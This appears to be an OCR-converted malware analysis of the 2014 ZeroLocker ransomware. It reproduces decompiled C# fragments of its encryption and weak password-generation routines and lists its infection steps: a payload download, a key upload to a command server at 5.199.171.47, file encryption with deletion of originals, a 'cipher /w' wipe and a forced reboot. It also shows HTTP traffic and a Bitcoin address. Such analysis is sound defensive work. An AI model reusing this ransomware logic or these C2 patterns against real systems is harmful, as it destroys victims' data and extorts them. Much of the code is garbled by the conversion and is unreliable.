This coding mistake on behalf of the developer essentially renders the encrypted computer completely useless as the victim is unable to retrieve the decryption key even after paying the ransom.

ZeroLocker is considered as very destructive especially for companies that have custom software installed under normal paths.

Currently the infection doesn't delete the Windows System Restore points so files can be restored using a program like Shadow Explorer or Windows built-in Previous Version. This could change at any stage of course.

Payment is only accepted in Bitcoins. The initial ransom is \$300, after 5 days the price will increase to \$600 and after 10 days the victim will have to pay \$1000.

#### *Source: [Bleeping Computer](http://www.bleepingcomputer.com/forums/t/544555/zerolocker-a-new-destructive-encrypting-ransomware/)*

The first instance of ZeroLocker was discovered on a [French forum](http://www.commentcamarche.net/forum/affich-30620502-zerolocker-recuperer-mes-fichiers-cryptes-par-un-ransomware) assisting people with malware removal on August 8, 2014.

#### **ZeroLocker**

Overview of functions.

|                       | private void SOHSTX (object obj, EventArgs eventArgs)                                    |
|-----------------------|------------------------------------------------------------------------------------------|
|                       |                                                                                          |
|                       | public object dlDesktopFile()                                                            |
| 000000000000000000000 | public object dlMainFile()                                                               |
|                       | public string GetuID()                                                                   |
|                       | public object GetBitcoinAddress()                                                        |
|                       | public object UseBitcoinAddress()                                                        |
|                       | public object getPassword()                                                              |
|                       | public bool EncryptFiles(string Path, string txtPassEncryptRaw)                          |
|                       | public bool DecryptFiles(string Path, string DecryptKey)                                 |
|                       | private byte[] STXSTX(string text)                                                       |
|                       | private byte[] ETXSTX(string text)                                                       |
|                       | private void EOTSTX(string text, string path, byte[] rgbKey, byte[] rgbIV, Form1.BEL BEL |
|                       | public object GetMAC()                                                                   |
|                       | private void ENOSTX(object obj, EventArgs eventArgs)                                     |
|                       | private void ACK STX (object obj, EventArgs eventArgs)                                   |

[The author didn't use A](http://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx)[ES](http://en.wikipedia.org/wiki/Advanced_Encryption_Standard) [encryption but used the](http://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx) [RijndaelManaged clas](http://blogs.msdn.com/b/shawnfa/archive/2006/10/09/the-differences-between-rijndael-and-aes.aspx)[s from the .NET](http://msdn.microsoft.com/en-us/library/system.security.cryptography.rijndaelmanaged%28v=vs.110%29.aspx) Framework.```
private void EDISTR(string text, string path, byte[] rgbKey, byte[] rgbIV, Form1.880 880)
    int num;
    int num5;
    try
    \{IL_01:
        ProjectData.ClearProjectError();
         num = A. . 3. (1892);
         IL_12:
        int num2 = A.m. (1896);<br>int num2 = A.m. (1896);<br>this.03 = new FileStream(text, (FileMode)A.m. (1900), (FileAccess)A.m. (1904));
         IL BE:
        num2 - A. (1988);<br>this. Cop - new FileStream(path, (FileMode)A. (2. (1912), (FileAccess)A. (2. (1916));
         IL_6A:
        num2 = A. FF. (1928);<br>this. DEP. SetLength((long)A. FF. (1924));
         IL_8D:num2 = A. 11. 11. (1928);byte[] array = new byte[A. 33. 318 (1932)];
         TL A9:
        num2 = A. (1). (1936);<br>
long num3 = (long)A. (1. (1940);
        IL_C2:<br>
num2 = A. FB. (1944);<br>
long length = this. DC . Length;<br>
IL_DO:
         ILC2:
        IL_DD:<br>num2 = A.E. E. (1948);<br>RijndaelManaged rijndaelManaged = new RijndaelManaged(); < RijddelManaged<br>IL_EF:
         num2 = A. 11. 10(1952);Switch (EEL - (Form1.BEL)A.FF.ETX(1956))
        case 0:
            IL_11D:<br>num2 = A. F. . E. (1960);
             cryptoStream - new CryptoStream(this. 200, rijndaelManaged.CreateEncryptor(rgbKey, rgbIV), (CryptoStreamMode)A. [3. [3] (1964));
            IL_14A:<br>break;
        case 1:<br>IL 140:
             cryptoStream = new CryptoStream(this. 24), rijndaelManaged.CreateDecryptor(rgbKey, rgbIV), (CryptoStreamMode)A. [1. 2020]);
            break;
        _{\text{IL}_17A:}^{\text{}}checked
         \{while (true)
             \mathfrak{t}IL_1DF:\left\{ \right.break;
                  \overline{\phantom{a}3}IL 17D:
                 IL_1AC:
``````
private unsafe static void BEL (ref int ptr, DynamicILInfo dynamicILInfo)
                int num = BitConverter.ToInt32(Sil.Stil, ptr);
                ptr + 4;if (num == 0)while (true)
                    \left\{ \right.switch (6)case 0:
                              continue;
                         break;
                     if (Itrue)
                     \overline{\mathcal{L}}RuntimeMethodHandle arg 28 0 = methodof(S). EEL(int*, DynamicILInfo)).MethodHandle;
                    return:
               byte[] array = new byte[num];<br>Buffer.BlockCopy(图.图明, ptr, array, 0, num);
                int num2 = 4;<br>
int num3 = (num - 4) / 24;<br>
for (int i = 0; i < num3; i++)
                    ExceptionHandlingClauseOptions exceptionHandlingClauseOptions = (ExceptionHandlingClauseOptions)BitConverter.ToInt32(array, num2);
                    num2 += 20:switch (exceptionHandlingClauseOptions)
                     case ExceptionHandlingClauseOptions.Clause:
                    \mathcal{L}RuntimeTypeHandle type = 5. EM. ResolveTypeHandle(BitConverter.ToInt32(array, num2));
                         Auntime yperanoie type = ED.CMD.ResolveTyperanoie<br>
int tokenFor = dynamicILInfo.GetTokenFor(type);<br>
SI.BS(tokenFor, num2, array);
                         break;
                    case ExceptionHandlingClauseOptions.Fault:
                         throw new NotSupportedException("dynamic method does not support fault clause");
                    \mathbf{R}num2 += 4;while (true)
                     switch (6)case 0:
                        continue;
                    break:
                dynamicILInfo.SetExceptions(array);
           public static void ES(int num, int num2, byte[] array)
               array[num2++] = (byte)num;<br>array[num2++] = (byte)(num >> 8);<br>array[num2++] = (byte)(num >> 16);<br>array[num2++] = (byte)(num >> 24);
Ė
                private static void alle (ref int ptr, MethodBase methodBase, DynamicILInfo dynamicILInfo)
                        int maxStackSize = BitConverter.ToInt32(SIL.BOH, ptr);
                       ptr += 4;
                        int num = BitConverter.Tolnt32(\boxed{50}.\boxed{50}; ptr);ptr += 4;byte[] array = new byte[num];
```
Buffer.BlockCopy(SI.SOH, ptr, array, 0, num);<br>Buffer.BlockCopy(SI.SOH, ptr, array, 0, num);<br>SI.SO SO = new SI.SO(methodBase, array, dynamicILInfo);<br>SO.();

dynamicILInfo.SetCode(array, maxStackSize);

 $ptr + = num;$ 

The random number generator is seeded **Envionment.TickCount**, a 32-bit signed integer containing the amount of time in milliseconds that has passed since the last time the computer was started. The strength of the password is less than 32-bit.```
public object getPassword()
  ſ
      int num;
      object obj;
      int num5;
      try
      ₹
          IL 01:
          ProjectData.ClearProjectError();
          num = FF.ETX(1280);IL 12:
           int num2 = F = E(X(1284));
           string text = \sqrt{1.51}\times(2224);
          IL 2B:
                                                  // System.Random
          num2 = FF.ETX(1288);□ public Random() : this(Environment.TickCount)
          Random random = new Random();
                                                  ₹
          IL_3D:num2 = FF. ETX(1292);
          StringBuilder stringBuilder = new StringBuilder();
          IL 4F:num2 = FF.FETX(1296);int num3 = F = (1300);checked
          \{int arg_E6_0;int num4;
               do
               €
                   IL_67:
                   num2 = FF. ETX(1304);int startIndex = random.Next(FF.ETX(1308), FF.ETX(1312));IL 91:
                   num2 = FF. ETX(1316);stringBuilder.Append(text.Substring(startIndex, FF.ETX(1320)));
                   IL BA:
                   num2 = [FF] [ETX(1324);<br>
num3 += [FF] [ETX(1328);arg_E6_0 = num3;num4 = [FF].ETX(1332);ł
               while (arg E6 0 \le num4);
               while (true)
               €
                   switch (5)
                   €
                   case 0:
                       continue;
                   ¥
                   break;
               if (!true)
               {
                   RuntimeMethodHandle arg FD 0 = methodof(Form1.getPassword()).MethodHandle;
               IL FE:
               num2 = \mathsf{FF}.\mathsf{ETX}(1336);obj = stringBuilder.ToString();
               IL_118:
               goto IL_1E2;
               IL_121:;
           ł
```
Upon execution the threat will:- 1. Create a folder called C:\ZeroLocker
- 2. Perform the following outbound connection and save the binary as C:\ZeroLocker\ZERORESCUE.EXE GET /patriote/sansviolence
- 3. A corresponding registry entry is created so that ZERORESCUE.EXE runs each time the computer starts.
- 4. Retrieve the Bitcoin address used to pay the ransom and save it as C:\ZeroLocker\ADDRESS.DAT

GET /zConfig/171386

1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N

5. Upload the decryption key to the server. The request returns a 404. GET /zImprimer/[ID based upon MAC-ADDRESS]-[PASSWORD]-[BITCOIN ADDRESS]

```
GET /zImprimer/2<br>HTTP/1.1
                              5-568ZUYWOQeIvNI3XpGCj-1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N
Host: 5.199.171.47
HTTP/1.1 404 Not Found
Date: Mon, 18 Aug 2014 09:51:23 GMT<br>Server: Apache/2.2.15 (Centos)<br>Content-Length: 352
Connection: close
Content-Type: text/html; charset=iso-8859-1
<! DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<br/>n>The requested URL /<br>zImprimer/2 = 5-568ZUYWOQeIvNI3XpGCj-1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N was not<br>found on this server.</p>
found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 5.199.171.47 Port 80</address>
</body></html>
```
- 6. Encrypt the files on the hard drive. For each encrypted file the original file is deleted.
- 7. Perform the following outbound connection and save the response as C:\ZeroLocker\LOG.DAT GET /enc/1

```
GET /enc/1 HTTP/1.1Host: 5.199.171.47
НТТР/1.1 200 ОК
Date: Mon, 18 Aug 2014 09:52:43 GMT<br>Server: Apache/2.2.15 (CentOS)<br>Last-Modified: Sun, 03 Aug 2014 08:29:38 GMT<br>ETag: "79656e7-17-4ffb56c4f1543"
Accept-Ranges: bytes
Content-Length: 23
Connection: close
Content-Type: text/plain; charset=UTF-8
6hJ7ds6abK9sR22nHajds2
```
8. Launch an instance of C:\WINDOWS\SYSTEM32\CIPHER.EXE with the following command line parameters: cipher.exe" /w:c:\- 9. Reboot the compromised computer using the following command: c:\windows\system32\shutdown.exe" /r /t 0 /f
- 10. Upon reboot the ransomware notice is displayed via

C:\ZeroLocker\ZERORESCUE.EXE. Clicking the "Decrypt Files" button opens an internet connection with the VPS. Unfortunately the request returns a 404 rendering decryption impossible even after paying the ransom. A message informs the victim that the payment hasn't been received or processed yet and to try again later as it takes up to 24h to activate the key.

GET /[ID based upon MAC-ADDRESS]/key

 $5$ /key HTTP/1.1 GET  $/2$ Host: 5.199.171.47 Connection: Keep-Alive HTTP/1.1 404 Not Found Date: Mon, 18 Aug 2014 11:58:23 GMT<br>Server: Apache/2.2.15 (CentOS) Content-Length: 290 Connection: close Content-Type: text/html; charset=iso-8859-1 <! DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <h1>Not Found</h1><br><p>The requested URL /2 5/key was not found on this server.</p><br><hr> <address>Apache/2.2.15 (CentOS) Server at 5.199.171.47 Port 80</address> 